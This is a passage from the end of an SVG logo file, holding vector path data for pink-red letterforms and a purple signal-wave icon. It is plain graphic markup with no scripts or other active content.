    <path style="opacity:0.837" fill="#f64d66" d="M 392.5,138.5 C 394.766,138.141 396.599,138.808 398,140.5C 402.207,153.622 406.707,166.622 411.5,179.5C 416.626,166.291 421.459,152.957 426,139.5C 427.494,138.253 428.994,138.253 430.5,139.5C 435.432,153.129 440.265,166.796 445,180.5C 449.864,166.908 454.531,153.241 459,139.5C 460.356,138.62 461.856,138.286 463.5,138.5C 458.58,154.928 453.247,171.261 447.5,187.5C 445.326,188.893 443.493,188.56 442,186.5C 437.914,173.238 433.247,160.238 428,147.5C 423.333,160.833 418.667,174.167 414,187.5C 412.301,188.406 410.467,188.739 408.5,188.5C 403.369,171.772 398.035,155.106 392.5,138.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.755" fill="#f64c67" d="M 472.5,138.5 C 483.833,138.5 495.167,138.5 506.5,138.5C 506.5,140.167 506.5,141.833 506.5,143.5C 496.833,143.5 487.167,143.5 477.5,143.5C 477.5,149.5 477.5,155.5 477.5,161.5C 486.167,161.5 494.833,161.5 503.5,161.5C 503.5,162.833 503.5,164.167 503.5,165.5C 494.833,165.5 486.167,165.5 477.5,165.5C 477.5,171.833 477.5,178.167 477.5,184.5C 487.5,184.5 497.5,184.5 507.5,184.5C 507.5,185.833 507.5,187.167 507.5,188.5C 495.833,188.5 484.167,188.5 472.5,188.5C 472.5,171.833 472.5,155.167 472.5,138.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.779" fill="#f64d67" d="M 518.5,138.5 C 527.559,138.154 536.559,138.654 545.5,140C 555.866,144.74 559.033,152.573 555,163.5C 552.974,167.026 550.141,169.693 546.5,171.5C 550.167,176.833 553.833,182.167 557.5,187.5C 555.926,188.631 554.259,188.798 552.5,188C 548.833,183 545.167,178 541.5,173C 535.509,172.501 529.509,172.334 523.5,172.5C 523.5,177.833 523.5,183.167 523.5,188.5C 521.833,188.5 520.167,188.5 518.5,188.5C 518.5,171.833 518.5,155.167 518.5,138.5 Z M 523.5,143.5 C 530.175,143.334 536.842,143.5 543.5,144C 551.504,147.954 553.671,154.12 550,162.5C 548.457,164.378 546.624,165.878 544.5,167C 537.574,168.339 530.574,168.839 523.5,168.5C 523.5,160.167 523.5,151.833 523.5,143.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.831" fill="#f64d66" d="M 576.5,138.5 C 582.678,138.107 588.678,138.94 594.5,141C 598.044,142.253 598.377,144.087 595.5,146.5C 586.316,140.517 577.816,141.184 570,148.5C 568.639,153.274 570.139,156.774 574.5,159C 580.121,160.822 585.788,162.489 591.5,164C 599.987,168.699 601.654,175.199 596.5,183.5C 586.385,189.973 576.052,190.139 565.5,184C 562.956,182.225 562.956,180.392 565.5,178.5C 572.742,184.145 580.742,185.645 589.5,183C 594.774,179.702 595.774,175.369 592.5,170C 586.773,167.202 580.773,165.202 574.5,164C 565.114,160.177 562.614,153.677 567,144.5C 569.619,141.48 572.786,139.48 576.5,138.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.968" fill="#6441a4" d="M 84.5,140.5 C 115.589,137.752 142.589,146.752 165.5,167.5C 160.167,173.5 154.5,179.167 148.5,184.5C 121.044,160.59 91.3772,157.424 59.5,175C 55.3181,177.926 51.3181,181.093 47.5,184.5C 42.4819,179.316 37.6486,173.983 33,168.5C 32.3333,167.833 32.3333,167.167 33,166.5C 47.7154,152.892 64.8821,144.226 84.5,140.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.962" fill="#6441a4" d="M 93.5,176.5 C 111.1,176.531 126.433,182.364 139.5,194C 134.311,199.523 128.811,204.69 123,209.5C 115.285,204.811 106.952,201.811 98,200.5C 89.1175,201.11 81.4508,204.443 75,210.5C 69.1284,204.973 63.7951,199.307 59,193.5C 69.3187,185.257 80.8187,179.59 93.5,176.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.968" fill="#6441a3" d="M 95.5,209.5 C 111.698,209.527 118.864,217.527 117,233.5C 113.866,241.331 108.032,245.664 99.5,246.5C 81.8866,241.818 77.3866,231.485 86,215.5C 88.8426,212.837 92.0093,210.837 95.5,209.5 Z"></path>
  </g>
</svg>
